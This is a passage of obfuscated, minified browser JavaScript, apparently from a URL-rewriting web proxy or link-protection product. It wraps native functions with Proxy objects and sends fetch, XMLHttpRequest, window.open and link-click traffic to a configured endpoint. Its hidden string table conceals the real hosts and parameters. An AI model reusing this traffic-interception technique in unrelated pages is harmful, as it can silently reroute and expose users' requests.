t4['A'][Ny(0x575)](Ny(0xb2a)+rI+'.'+ra+'.'+rR[Ny(0x988)]()+'='+ri[Ny(0x988)](),rb[Ny(0x578)]),rf[rI][ra][rR]=ri,!0x0;}}}):null;},ea=function(rf,rI,ra){const NP=lZ;let rG=arguments[NP(0x334)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;rf[rI]&&rf[rI][NP(0xd77)]&&(rf[rI]=function(){const Nl=NP;for(var rq=arguments[Nl(0x334)],rJ=new Array(rq),rR=0x0;rR<rq;rR++)rJ[rR]=arguments[rR];try{return ra&&eR[Nl(0x223)](this,rf,rI,Nl(0x60b),rG,null,null,...rJ)?ra[Nl(0x223)](this,...rJ):new(t9['A'][Nl(0x7c6)](rf))[rI](...rJ);}catch(ri){return t4['A'][Nl(0x575)](Nl(0xfa1)+rI+Nl(0xa3c),ri[Nl(0x578)],...rJ),new(t9['A'][Nl(0x7c6)](rf))[rI](...rJ);}},Object[NP(0x6ab)](rf[rI],NP(0x633),{'value':rI}),Object[NP(0x6ab)](rf[rI],NP(0x59c),{'value':!0x0}),rf[rI][NP(0xd77)]=t9['A'][NP(0x7c6)](rf)[rI+NP(0xf73)]);},eG=function(rf,rI,ra,rG){const Nz=lZ;let rq=arguments[Nz(0x334)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,rJ=arguments[Nz(0x334)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!t9['A'][Nz(0x7c6)](rf)[rI+'_'+ra])return;const rR=Nz(0x256)===rI[Nz(0x1002)]()?rf:Nz(0x4f4)===rI?rf[Nz(0x4f4)]:Nz(0xa59)===rI?rf[Nz(0xa59)]:rf[rI][Nz(0xd77)],ri=function(){const NX=Nz;for(var rj=arguments[NX(0x334)],rT=new Array(rj),rb=0x0;rb<rj;rb++)rT[rb]=arguments[rb];try{return rG&&eR[NX(0x223)](this,rf,rI,ra,rq,null,null,...rT)?rG[NX(0x223)](this,...rT):t9['A'][NX(0x7c6)](rf)[rI+'_'+ra][NX(0x223)](this,...rT);}catch(rA){if(rJ[NX(0x751)])throw rA;return NX(0xa59)!==rI&&t4['A'][NX(0x575)](NX(0xfa1)+rI+'.'+ra,rA[NX(0x578)],...rT),t9['A'][NX(0x7c6)](rf)[rI+'_'+ra][NX(0x223)](this,...rT);}};Object[Nz(0x6ab)](ri,Nz(0x633),{'value':ra}),Object[Nz(0x6ab)](ri,Nz(0x59c),{'value':!0x0}),rf===top&&Object[Nz(0x6ab)](ri,Nz(0x988),{'value':function(){const ND=Nz;return t9['A'][ND(0x7c6)](rf)[rI+'_'+ra][ND(0x988)]();}});const rx=Object[Nz(0xce1)](rR,ra);if(rx){const rj={...rx,'value':ri};delete rj[Nz(0x7c6)],delete rj[Nz(0xff7)],Object[Nz(0x6ab)](rR,ra,rj);}else rR[ra]=ri;},eq=function(rf,rI,ra,rG){const Nk=lZ;let rq=arguments[Nk(0x334)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!t9['A'][Nk(0x7c6)](rf)[rI+'_'+ra])return;const rJ=function(){const NN=Nk;for(var ri=arguments[NN(0x334)],rx=new Array(ri),rj=0x0;rj<ri;rj++)rx[rj]=arguments[rj];try{return rG&&rG[NN(0x7c6)]&&eR[NN(0x223)](this,rf,rI,ra,rq,null,null,...rx)?rG[NN(0x7c6)][NN(0x223)](this,...rx):t9['A'][NN(0x7c6)](rf)[rI+'_'+ra][NN(0x7c6)][NN(0x223)](this,...rx);}catch(rT){return t4['A'][NN(0x575)](NN(0x87f)+rI+'.'+ra+NN(0xea2),rT[NN(0x578)],...rx),t9['A'][NN(0x7c6)](rf)[rI+'_'+ra][NN(0x7c6)][NN(0x223)](this,...rx);}};Object[Nk(0x6ab)](rJ,Nk(0x633),{'value':Nk(0xf53)+ra}),Object[Nk(0x6ab)](rJ,Nk(0x59c),{'value':!0x0});const rR=function(){const NQ=Nk;for(var ri=arguments[NQ(0x334)],rx=new Array(ri),rj=0x0;rj<ri;rj++)rx[rj]=arguments[rj];try{return rG&&rG[NQ(0xff7)]&&eR[NQ(0x223)](this,rf,rI,ra,rq,null,null,...rx)?rG[NQ(0xff7)][NQ(0x223)](this,...rx):t9['A'][NQ(0x7c6)](rf)[rI+'_'+ra][NQ(0xff7)][NQ(0x223)](this,...rx);}catch(rT){t4['A'][NQ(0x575)](NQ(0x87f)+rI+'.'+ra+NQ(0xeb6),rT[NQ(0x578)],...rx),t9['A'][NQ(0x7c6)](rf)[rI+'_'+ra][NQ(0xff7)][NQ(0x223)](this,...rx);}};Object[Nk(0x6ab)](rR,Nk(0x633),{'value':Nk(0x6f7)+ra}),Object[Nk(0x6ab)](rR,Nk(0x59c),{'value':!0x0}),rf[Nk(0x4c0)][Nk(0x6ab)](Nk(0x256)===rI[Nk(0x1002)]()?rf:rf[rI][Nk(0xd77)],ra,{'get':rJ,'set':rR});},eJ=function(rf,rI,ra,rG,rq){const Ng=lZ;let rJ=arguments[Ng(0x334)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return t9['A'][Ng(0x7c6)](rf)[rI+'_'+ra]&&rf[Ng(0x4c0)][Ng(0x6ab)](rf[rI][Ng(0xd77)],ra,{'get':function(){const NB=Ng;for(var rR=this,ri=arguments[NB(0x334)],rx=new Array(ri),rj=0x0;rj<ri;rj++)rx[rj]=arguments[rj];const rT=t9['A'][NB(0x7c6)](rf)[rI+'_'+ra][NB(0x7c6)][NB(0x223)](this,...rx);if(!rT||void 0x0===Proxy||!rG||!eR[NB(0x223)](this,rf,rI,ra,rJ,null,null,...rx))return rT;const rb={},rA=rG[NB(0x7c6)];rA&&(rb[NB(0x7c6)]=function(rF,Z0){const Nv=NB;try{for(var Z1=arguments[Nv(0x334)],Z2=new Array(Z1>0x2?Z1-0x2:0x0),Z3=0x2;Z3<Z1;Z3++)Z2[Z3-0x2]=arguments[Z3];return rA[Nv(0x223)](rR,rF,Z0,...Z2);}catch(Z4){return t4['A'][Nv(0x575)](Nv(0x2ed)+rI+'.'+ra+'.'+Z0[Nv(0x988)](),Z4[Nv(0x578)]),rF[Z0];}});const rc=rG[NB(0xff7)];rc&&(rb[NB(0xff7)]=function(rF,Z0,Z1){const NL=NB;try{for(var Z2=arguments[NL(0x334)],Z3=new Array(Z2>0x3?Z2-0x3:0x0),Z4=0x3;Z4<Z2;Z4++)Z3[Z4-0x3]=arguments[Z4];return rc[NL(0x223)](rR,rF,Z0,Z1,...Z3);}catch(Z5){return t4['A'][NL(0x575)](NL(0xb2a)+rI+'.'+ra+'.'+Z0[NL(0x988)]()+'='+Z1,Z5[NL(0x578)]),rF[Z0]=Z1,!0x0;}});const rK=rG[NB(0xb46)];rK&&(rb[NB(0xb46)]=function(rF){const Nh=NB;return rK[Nh(0x223)](rF,rF);});const rY=rG[NB(0xce1)];return rY&&(rb[NB(0xce1)]=function(rF,Z0){const NE=NB;return rY[NE(0x223)](rF,rF,Z0);}),new Proxy(rT,rb);},'set':function(){const NC=Ng;if(!t9['A'][NC(0x7c6)](rf)[rI+'_'+ra][NC(0xff7)])return!0x0;for(var rR=arguments[NC(0x334)],ri=new Array(rR),rx=0x0;rx<rR;rx++)ri[rx]=arguments[rx];return rq&&eR[NC(0x223)](this,rf,rI,ra,rJ,null,null,...ri)?rq[NC(0x223)](this,...ri):t9['A'][NC(0x7c6)](rf)[rI+'_'+ra][NC(0xff7)][NC(0x223)](this,...ri);}});};function eR(rf,rI,ra,rG){const Ns=lZ;for(var rq=arguments[Ns(0x334)],rJ=new Array(rq>0x6?rq-0x6:0x0),rR=0x6;rR<rq;rR++)rJ[rR-0x6]=arguments[rR];return!rG||rG[Ns(0x223)](this,...rJ);}const ei=(rf,rI,ra)=>{const NS=lZ;try{const rG=eo(rI);if(rG&&(!ra||NS(0x457)===ra||NS(0x2b7)===ra||ra[NS(0x7fa)](NS(0xdd6))))return!0x0;if(ra){const rq=ex(rf);if(!rq)return!0x1;const rJ=new URL((0x0,t0['EW'])(ra)?(0x0,t0['sH'])(ra)[NS(0x39c)]:ra,rq[NS(0xa37)]);if(rG&&rJ[NS(0xbc8)]===rq[NS(0xbc8)])return!0x0;try{if(NS(0x2b7)===rI[NS(0xb75)][NS(0xa37)])return!0x0;}catch(rR){}}}catch(ri){}return!0x1;},ex=rf=>{const No=lZ;let rI=rf;for(;;){try{const ra=rI[No(0xb75)][No(0xa37)],rG=new rf[(No(0x34c))]((0x0,t0['EW'])(ra)?(0x0,t0['sH'])(ra)[No(0x39c)]:ra);if(No(0xe4e)!==rG[No(0xbc8)])return rG;}catch(rq){break;}if(rI===rI[No(0xbca)])break;rI=rI[No(0xbca)];}t4['A'][No(0xbfd)](No(0xab2),rf);};function ej(rf,rI){const Nf=lZ;return rI instanceof rf[Nf(0xd3a)]&&rI[Nf(0xb6e)]instanceof rf[Nf(0x79c)];}function eT(rf,rI,ra){const NI=lZ;if(ej(rf,ra))throw new TypeError(NI(0x1099));if(ra instanceof rf[NI(0xd3a)]){const rG=ra[NI(0xd31)],{url:rq,additionalHeaders:rJ}=eb(rf,0x0,new rf[(NI(0x34c))](ra[NI(0xd31)]));return{'protectedInput':new rf[(NI(0xd3a))]((0x0,t0['Wq'])({'protectUrlContext':rI,'url':rq[NI(0xa37)],'baseUrl':t9['A'][NI(0x7c6)](rf)[NI(0x9cb)][NI(0x7c6)][NI(0x455)](rf[NI(0x4f4)]),'endpoint':t1['A'][NI(0xd71)]}),ra),'originalUrl':rG,'additionalHeaders':rJ};}if(ra instanceof rf[NI(0x34c)]){const rR=ra[NI(0xa37)],{additionalHeaders:ri,url:rx}=eb(rf,0x0,ra),rj=(0x0,t0['Wq'])({'protectUrlContext':rI,'url':rx[NI(0xa37)],'kind':t0['MN'][NI(0x532)],'baseUrl':t9['A'][NI(0x7c6)](rf)[NI(0x9cb)][NI(0x7c6)][NI(0x455)](rf[NI(0x4f4)]),'endpoint':t1['A'][NI(0xd71)]});return{'protectedInput':new rf[(NI(0x34c))](rj),'originalUrl':rR,'additionalHeaders':ri};}if(NI(0xd2b)==typeof ra){const rT=ra,rb=t9['A'][NI(0x7c6)](rf)[NI(0x9cb)][NI(0x7c6)][NI(0x455)](rf[NI(0x4f4)]),{additionalHeaders:rA,url:rc}=eb(rf,0x0,(0x0,t0['Xz'])(ra,rb));return{'protectedInput':(0x0,t0['Wq'])({'protectUrlContext':rI,'url':rc[NI(0xa37)],'kind':t0['MN'][NI(0x532)],'baseUrl':rb,'endpoint':t1['A'][NI(0xd71)]}),'originalUrl':rT,'additionalHeaders':rA};}return console[NI(0x5c5)](NI(0xbd1),ra,typeof ra),ra;}function eb(rf,rI,ra){const Na=lZ,rG={},rq=new rf[(Na(0x34c))](ra);if((Na(0xbe7)===rq[Na(0xd94)]||Na(0x3b9)===rq[Na(0xd94)])&&Na(0x101e)===rq[Na(0xdf2)]){const rJ=rq[Na(0x6a8)][Na(0x7c6)](Na(0xf79));null!==rJ&&(rq[Na(0x6a8)][Na(0xad1)](Na(0xf79)),rG[Na(0xf79)]=rJ);const rR=rq[Na(0x6a8)][Na(0x7c6)](Na(0xb2f));null!==rR&&(rq[Na(0x6a8)][Na(0xad1)](Na(0xb2f)),rG[Na(0xb2f)]=rR);const ri=rq[Na(0xa37)][Na(0x334)],rx=rq[Na(0x6a8)][Na(0x7c6)](Na(0x104d));ri>=0x1388&&rx&&rx[Na(0x334)]>=0x3e8&&(rq[Na(0x6a8)][Na(0xad1)](Na(0x104d)),rG[Na(0x104d)]=rx);const rj=rq[Na(0x6a8)][Na(0x7c6)](Na(0x239));ri>=0x1388&&rj&&rj[Na(0x334)]>=0x3e8&&(rq[Na(0x6a8)][Na(0xad1)](Na(0x239)),rG[Na(0x239)]=rj);const rT=rq[Na(0x6a8)][Na(0x7c6)](Na(0x8b7));ri>=0x1388&&rT&&rT[Na(0x334)]>=0x3e8&&(rq[Na(0x6a8)][Na(0xad1)](Na(0x8b7)),rG[Na(0x8b7)]=rT);const rb=rq[Na(0x6a8)][Na(0x7c6)](Na(0xdaf));ri>=0x1388&&rb&&rb[Na(0x334)]>=0x3e8&&(rq[Na(0x6a8)][Na(0xad1)](Na(0xdaf)),rG[Na(0xdaf)]=rb);const rA=rq[Na(0x6a8)][Na(0x7c6)](Na(0x63a));ri>=0x1388&&rA&&rA[Na(0x334)]>=0x1f4&&(rq[Na(0x6a8)][Na(0xad1)](Na(0x63a)),rG[Na(0x63a)]=rA);const rc=rq[Na(0x6a8)][Na(0x7c6)](Na(0x8a6));ri>=0x1388&&rc&&rc[Na(0x334)]>=0x3e8&&(rq[Na(0x6a8)][Na(0xad1)](Na(0x8a6)),rG[Na(0x8a6)]=rc);}if(rq[Na(0xd94)][Na(0xb68)](Na(0xb74))&&Na(0x8f5)===rq[Na(0xdf2)]){const rK=rq[Na(0x6a8)][Na(0x7c6)](Na(0x717));rK&&rK[Na(0x334)]>=0x3e8&&(rq[Na(0x6a8)][Na(0xad1)](Na(0x717)),rG[Na(0x717)]=rK);}if(Na(0x105d)===rq[Na(0xd94)]&&Na(0xa80)===rq[Na(0xdf2)]){const rY=rq[Na(0x6a8)][Na(0x7c6)](Na(0x1082));null!==rY&&(rq[Na(0x6a8)][Na(0xad1)](Na(0x1082)),rG[Na(0x1082)]=rY);}return{'url':rq,'additionalHeaders':rG};}async function eA(rf,rI,ra){const NG=lZ,rG=ra[NG(0xd31)];if(!ej(rf,ra))throw new TypeError(NG(0xbef));let rq='';const rJ=new URL(ra[NG(0xd31)]);if(NG(0x8a5)===rJ[NG(0xd94)]||NG(0x4c2)===rJ[NG(0xd94)]&&NG(0x9b3)===rJ[NG(0xdf2)]&&'1'===rJ[NG(0x6a8)][NG(0x7c6)](NG(0xdde))){const rb=await async function(rA){const Nq=NG,rc=new DecompressionStream(Nq(0xdde)),rK=rA[Nq(0x452)](rc),rY=await new Response(rK)[Nq(0xc38)]();return new TextDecoder()[Nq(0xc95)](new Uint8Array(rY));}(ra[NG(0xb6e)]);rq=await async function(rA){const NJ=NG,rc=new TextEncoder()[NJ(0xc8f)](rA),rK=new CompressionStream(NJ(0xdde)),rY=rK[NJ(0xef2)][NJ(0x2e6)]();return rY[NJ(0xdb1)](rc),rY[NJ(0xf86)](),await new Response(rK[NJ(0xaa9)])[NJ(0xc38)]();}(rb);}else rq=await async function(rA){const NR=NG,rc=rA[NR(0x691)](),rK=new TextDecoder();let rY='';return async function rF(){const Ni=NR,{done:Z0,value:Z1}=await rc[Ni(0xd48)]();return Z0?rY:(rY+=rK[Ni(0xc95)](Z1,{'stream':!0x0}),rF());}();}(ra[NG(0xb6e)]);const rR=eb(rf,0x0,new rf[(NG(0x34c))](ra[NG(0xd31)])),ri=rR[NG(0xd31)],rx=rR[NG(0xbae)],rj=new rf[(NG(0xd3a))]((0x0,t0['Wq'])({'protectUrlContext':rI,'url':ri[NG(0xa37)],'baseUrl':t9['A'][NG(0x7c6)](rf)[NG(0x9cb)][NG(0x7c6)][NG(0x455)](rf[NG(0x4f4)]),'endpoint':t1['A'][NG(0xd71)]}),{'method':ra[NG(0xa30)],'browsingTopics':!!isSecureContext,'body':rq,'cache':ra[NG(0xc99)],'credentials':ra[NG(0xd9b)],'headers':ra[NG(0x379)],'integrity':ra[NG(0xf95)],'keepalive':ra[NG(0x4bf)],'mode':ra[NG(0x30a)],'redirect':ra[NG(0x53f)],'referrer':ra[NG(0x9a7)],'referrerPolicy':ra[NG(0xbaa)],'signal':ra[NG(0x87d)]}),rT=new rf[(NG(0x34c))](rG);if([NG(0x6dc),NG(0x879),NG(0x41e),NG(0xdb5)][NG(0x3bd)](rT[NG(0xd94)]))throw new Error(NG(0x79f));return{'protectedInput':rj,'originalUrl':rG,'additionalHeaders':rx};}function ec(rf,rI,ra){const Nx=lZ;if(rI){const rG=Nx(0x379)in rI?new Headers(rI[Nx(0x379)]):rf instanceof Request?new Headers(rf[Nx(0x379)]):new Headers();for(const [rq,rJ]of Object[Nx(0xdff)](ra))rG[Nx(0xff7)](Nx(0xa1f)[Nx(0x783)](rq),eh(rJ));rI[Nx(0x379)]=rG;}else{const rR=new Headers(rf instanceof Request?rf[Nx(0x379)]:{});for(const [ri,rx]of Object[Nx(0xdff)](ra))rR[Nx(0xff7)](Nx(0xa1f)[Nx(0x783)](ri),eh(rx));rI={'headers':rR};}return rI;}var eK=r(0x1fc3);async function eY(rf,rI,ra,rG){const Nj=lZ,rq=Array[Nj(0x34f)](rf[Nj(0x4f4)][Nj(0xe60)])[Nj(0xf06)](rJ=>!rG[Nj(0x3bd)](rJ))[Nj(0xf06)](rJ=>!(0x0,t0['EW'])(t9['A'][Nj(0x7c6)](rf)[Nj(0xe26)][Nj(0x7c6)][Nj(0x223)](rJ)));rG[Nj(0x32e)](...rq);for(const rJ of rq){const rR=t9['A'][Nj(0x7c6)](rf)[Nj(0xe26)][Nj(0x7c6)][Nj(0x223)](rJ);(0x0,t8['pI'])(ra,rR)&&await(0x0,eK['A1'])(rf,rI,rR)&&((0x0,eK['VL'])(rf,rI,rR),(0x0,eK['AG'])(rf,rI,rJ));}}function eF(rf,rI,ra){const rG=[];return()=>{const NT=a2e;eY(rf,rI,ra,rG);const rq=[...ra[NT(0x593)][NT(0xb9c)](rR=>NT(0xbaf)[NT(0x783)](rR,NT(0x109b))[NT(0x783)](rR,'\x22]')),...ra[NT(0xdcd)][NT(0xb9c)](rR=>'#'[NT(0x783)](CSS[NT(0x590)](rR),',.')[NT(0x783)](CSS[NT(0x590)](rR))),...ra[NT(0x5bd)][NT(0xb9c)](rR=>'['[NT(0x783)](rR,']')),...ra[NT(0x319)][NT(0xb9c)](rR=>rR[NT(0x5cb)][NT(0xb9c)](ri=>'['[NT(0x783)](rR[NT(0x9a8)],'=\x22')[NT(0x783)](ri,'\x22]')))[NT(0x475)](),...ra[NT(0xdd2)][NT(0xb9c)](rR=>''[NT(0x783)](rR))][NT(0x595)](',');for(const rR of Array[NT(0x34f)](t9['A'][NT(0x7c6)](rf)[NT(0x680)][NT(0x223)](rf[NT(0x4f4)],rq)))(0x0,eK['M5'])(rI,ra,rR);for(const ri of Array[NT(0x34f)](rf[NT(0x4f4)][NT(0x324)]))try{var rJ;if(ri[NT(0x2ad)]===ri[NT(0x68e)][NT(0x334)])continue;if(ri[NT(0x2ad)]=ri[NT(0x68e)][NT(0x334)],NT(0x38e)===ri[NT(0x3d7)][NT(0x80c)])continue;if(null!==(rJ=ri[NT(0xd4d)])&&void 0x0!==rJ&&null!==(rJ=rJ['id'])&&void 0x0!==rJ&&rJ[NT(0x3bd)](NT(0x838)))continue;(0x0,eK['VE'])(rI,ra,ri[NT(0x68e)]);}catch(rx){(0x0,eK['vR'])(rI,rf,ri);}};}var r0=r(0xcc4);function r1(rf){const Nb=lZ;try{const rI=new URL(rf),ra=new URL(t1['A'][Nb(0xd71)])[Nb(0xd94)];return rI[Nb(0xd94)][Nb(0xb68)](ra);}catch{return!0x1;}}function r2(rf,rI,ra,rG){const NA=lZ;let rq=arguments[NA(0x334)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const rJ=rI+'_'+ra;if(function(rR,ri){var rx;return!(null===(rx=function(rj){const rT=function(rb){const Nc=a2e;return Nc(0xcff)+(0x0,r0['t'])(rb[Nc(0xb75)][Nc(0xd94)]+Nc(0xfca));}(rj);return rj[rT]||(rj[rT]={}),rj[rT];}(rR))||void 0x0===rx||!rx[ri]);}(rf,rJ)){const rR=function(ri){const rx=function(rj){const NK=a2e;return NK(0xcff)+(0x0,r0['t'])(rj[NK(0xb75)][NK(0xd94)]+NK(0xafa));}(ri);return ri[rx]||(ri[rx]={}),ri[rx];}(rf);rR[rJ]||(rR[rJ]=function(ri){const NY=NA;for(var rx=arguments[NY(0x334)],rj=new Array(rx>0x1?rx-0x1:0x0),rT=0x1;rT<rx;rT++)rj[rT-0x1]=arguments[rT];if(rq&&!rq[NY(0x223)](this,...rj))return ri[NY(0x223)](this,...rj);try{return rG[NY(0x223)](this,ri,...rj);}catch(rb){return t4['A'][NY(0x575)](NY(0xfa1)+rI+'.'+ra,rb[NY(0x578)],...rj),ri[NY(0x223)](this,...rj);}});}else eG(rf,rI,ra,function(){const NF=NA,ri=t9['A'][NF(0x7c6)](rf)[rJ];for(var rx=arguments[NF(0x334)],rj=new Array(rx),rT=0x0;rT<rx;rT++)rj[rT]=arguments[rT];return rG[NF(0x223)](this,ri,...rj);},rq);}function r3(rf,rI,ra,rG){const Q0=lZ;if(rI[Q0(0x895)]||rI[Q0(0x5dd)])return;rI[Q0(0x895)]=!0x0,t9['A'][Q0(0x432)](rI),(function(){const Q1=Q0;let rR=arguments[Q1(0x334)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const ri=Q1(0xe5e);if(t9['A'][Q1(0x7c6)](window)[Q1(0x947)][Q1(0x223)](window[Q1(0x4f4)][Q1(0xf54)],Q1(0x106b)[Q1(0x783)](ri,'\x22]')))return;const rx=window[Q1(0x4f4)][Q1(0x1052)](Q1(0xca3));t9['A'][Q1(0x7c6)](window)[Q1(0xa74)][Q1(0x223)](rx,Q1(0x633),ri),t9['A'][Q1(0x7c6)](window)[Q1(0xf57)][Q1(0x223)](window[Q1(0x4f4)][Q1(0xf54)],rx),t9['A'][Q1(0x7c6)](window)[Q1(0x412)][Q1(0x223)](window,Q1(0x578),rj=>{const Q2=Q1;switch(rj[Q2(0xc26)][Q2(0xabe)]){case Q2(0x95e):if(Q2(0xaa2)===rj[Q2(0xc26)][Q2(0x633)])return setTimeout(()=>{const Q3=Q2;var rT;return null===(rT=rR[Q3(0x7f1)])||void 0x0===rT?void 0x0:rT[Q3(0x223)](rR);},0x0),rR[Q2(0x1054)]&&setTimeout(()=>{const Q5=Q2;var rT;const rb=function(rA){const Q4=a2e,rc=[];let rK=rA;for(;rK!==window[Q4(0xfee)];){try{rc[Q4(0x32e)](rK[Q4(0x633)]);}catch(rY){}rK=rK[Q4(0xbca)];}return rc;}(rj[Q5(0x5cd)]);rj[Q5(0xc26)][Q5(0xc26)][Q5(0x633)]&&rb[Q5(0x32e)](rj[Q5(0xc26)][Q5(0xc26)][Q5(0x633)]),null===(rT=rR[Q5(0x1054)])||void 0x0===rT||rT[Q5(0x223)](rR,function(rA){const Q6=Q5,rc=window[Q6(0x61f)][Q6(0x66e)]()[Q6(0x93c)]()[Q6(0xb9c)](rK=>(rK[Q6(0xc0e)]||rK[Q6(0xb0e)])())[Q6(0xf06)](rK=>rA[Q6(0xa00)](rY=>rY[Q6(0x3bd)](rK)));return rc[Q6(0x334)]<=0x1?rc[0x0]:rc[Q6(0xa92)]((rK,rY)=>rY[Q6(0x334)]-rK[Q6(0x334)])[0x0];}(rb));},0x0),e8(rj[Q2(0xc26)][Q2(0xc26)]);break;case Q2(0xa49):if(Q2(0xb2b)===rj[Q2(0xc26)][Q2(0x633)])return e9(rj[Q2(0xc26)][Q2(0xc26)]);}});}({'onClickAutoRecovery':rR=>{const Q8=Q0;!function(ri,rx,rj){const Q7=a2e;tq(ri,Q7(0xd4f),(arguments[Q7(0x334)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[Q7(0xff7)](Q7(0x689),rx)[Q7(0xff7)](Q7(0xcb2),rj)[Q7(0xff7)](Q7(0xf8b),new URL(location[Q7(0xa37)])[Q7(0xf8b)]));}(rf,rR||Q8(0x645),'');}})),rI[Q0(0x4f4)][Q0(0x530)](Q0(0xaa2),rR=>{const Q9=Q0;if(rR[Q9(0x6b9)])return;let ri=rR[Q9(0x2fb)];for(;ri instanceof rI[Q9(0x794)]&&'a'!==(null===(rx=ri)||void 0x0===rx||null===(rx=rx[Q9(0xdd2)])||void 0x0===rx?void 0x0:rx[Q9(0x1002)]());){var rx;ri=ri[Q9(0x5af)];}if(ri){var rj;let rT=t9['A'][Q9(0x7c6)](rI)[Q9(0xb87)][Q9(0x223)](ri,Q9(0xa37));if(Q9(0xd2b)!=typeof rT||rT[Q9(0x7fa)](Q9(0xdd6)))return;const rb=null===(rj=ex(rI))||void 0x0===rj?void 0x0:rj[Q9(0xbc8)];if(!(0x0,t0['EW'])(rT))return;const rA=(0x0,t0['sH'])(rT)[Q9(0x39c)];rT=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rA,'kind':t0['MN'][Q9(0xbe9)],'baseUrl':t9['A'][Q9(0x7c6)](rI)[Q9(0x9cb)][Q9(0x7c6)][Q9(0x455)](rI[Q9(0x4f4)]),'endpoint':t1['A'][Q9(0xd71)],'extra':{'sourceFrameOrigin':rb}});let rc=t9['A'][Q9(0x7c6)](rI)[Q9(0xb87)][Q9(0x223)](ri,Q9(0x7a2));rc=eV(rf,rc,t9['A'][Q9(0x7c6)](rI)[Q9(0x9cb)][Q9(0x7c6)][Q9(0x455)](rI[Q9(0x4f4)])),rR[Q9(0xd22)]();let rK=rI;for(;ti(rK,Q9(0x95e),Q9(0xaa2),{'url':rT,'windowFeatures':rc?Q9(0xddc)[Q9(0x783)](rc):void 0x0,'name':rI[Q9(0x633)]}),rK!==rI[Q9(0xfee)];)rK=rK[Q9(0xbca)][Q9(0x256)];}}),r2(rI,Q0(0xc37),Q0(0xc73),async function(rR,ri,rx){const Qt=Q0,{protectedInput:rj,additionalHeaders:rT}=ej(rI,ri)?await eA(rI,rf,ri):eT(rI,rf,ri);rx=ec(rj,rx,rT);for(var rb=arguments[Qt(0x334)],rA=new Array(rb>0x3?rb-0x3:0x0),rc=0x3;rc<rb;rc++)rA[rc-0x3]=arguments[rc];return rR[Qt(0x223)](this,rj,rx,...rA);},function(rR){const Qe=Q0;return rR instanceof rI[Qe(0xd3a)]?(0x0,t8['pI'])(ra,rR[Qe(0xd31)]):(0x0,t8['pI'])(ra,rR);}),r2(rI,Q0(0x232),Q0(0x961),function(rR,ri,rx){const Qr=Q0;for(var rj=arguments[Qr(0x334)],rT=new Array(rj>0x3?rj-0x3:0x0),rb=0x3;rb<rj;rb++)rT[rb-0x3]=arguments[rb];if(!(0x0,t8['pI'])(ra,rx))return rR[Qr(0x223)](this,ri,rx,...rT);const rA=t9['A'][Qr(0x7c6)](rI)[Qr(0x9cb)][Qr(0x7c6)][Qr(0x455)](rI[Qr(0x4f4)]),{additionalHeaders:rc,url:rK}=eb(rI,0x0,Qr(0xd2b)==typeof rx?(0x0,t0['Xz'])(rx,rA):rx);rx=Qr(0xd2b)==typeof rx?rK[Qr(0xa37)]:rK;const rY=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rx,'kind':t0['MN'][Qr(0x532)],'baseUrl':t9['A'][Qr(0x7c6)](rI)[Qr(0x9cb)][Qr(0x7c6)][Qr(0x455)](rI[Qr(0x4f4)]),'endpoint':t1['A'][Qr(0xd71)]}),rF=rR[Qr(0x223)](this,ri,rY,...rT);for(const [Z0,Z1]of Object[Qr(0xdff)](rc))this[Qr(0x47b)](Qr(0xa1f)[Qr(0x783)](Z0),eh(Z1));return rF;}),eq(rI,Q0(0x232),Q0(0xb57),{'get':function(){const QZ=Q0;for(var rR,ri=arguments[QZ(0x334)],rx=new Array(ri),rj=0x0;rj<ri;rj++)rx[rj]=arguments[rj];const rT=(null===(rR=this[QZ(0xffb)])||void 0x0===rR?void 0x0:rR[QZ(0xb57)])||t9['A'][QZ(0x7c6)](rI)[QZ(0x51f)][QZ(0x7c6)][QZ(0x223)](this,...rx);return rT&&(0x0,t0['EW'])(rT)?(0x0,t0['sH'])(rT)[QZ(0x39c)]:rT;}}),eG(rI,Q0(0x482),Q0(0x66f),function(rR,ri){const QO=Q0;return rR=(0x0,t0['EW'])(rR)?rR:(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rR,'kind':t0['MN'][QO(0x532)],'baseUrl':t9['A'][QO(0x7c6)](rI)[QO(0x9cb)][QO(0x7c6)][QO(0x455)](rI[QO(0x4f4)]),'endpoint':t1['A'][QO(0xd71)]}),t9['A'][QO(0x7c6)](rI)[QO(0xd03)][QO(0x223)](rI,rR,{'method':QO(0x4d9),'keepalive':!0x0,'body':ri,'mode':QO(0x67a)}),!0x0;},function(rR){const QH=Q0;return arguments[QH(0x334)]>0x0&&(0x0,t8['pI'])(ra,rR);}),eG(rI,Q0(0xc37),Q0(0x961),function(rR,ri,rx){const QU=Q0;if(rx){const rb=rx[QU(0xd57)](',')[QU(0xb9c)](rA=>{const Qw=QU;if(rA[Qw(0x3bd)](Qw(0xddc))){const rc=rA[Qw(0xd57)]('=')[0x1];return Qw(0xddc)[Qw(0x783)](eV(rf,rc,t9['A'][Qw(0x7c6)](rI)[Qw(0x9cb)][Qw(0x7c6)][Qw(0x455)](rI[Qw(0x4f4)])));}return rA;});rx=rb[QU(0x595)](',');}if([QU(0x2b7)][QU(0x3bd)](rR)){const rA=t9['A'][QU(0x7c6)](rI)[QU(0xd59)][QU(0x223)](this,rR,ri,rx);return new Proxy(rA,{'get':function(rc,rK){const QM=QU;return QM(0xb75)===rK?new Proxy(rc[QM(0xb75)],{'set':function(rY,rF,Z0){const QW=QM;if(QW(0xa37)===rF){const Z1=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':Z0,'kind':t0['MN'][QW(0xbe9)],'baseUrl':t9['A'][QW(0x7c6)](rI)[QW(0x9cb)][QW(0x7c6)][QW(0x455)](rI[QW(0x4f4)]),'endpoint':t1['A'][QW(0xd71)]});return tA(rI,rA,Z1,rx),rY[rF]=Z1;}return rY[rF]=Z0;}}):rc[rK];}});}var rj;rR&&QU(0xd2b)==typeof 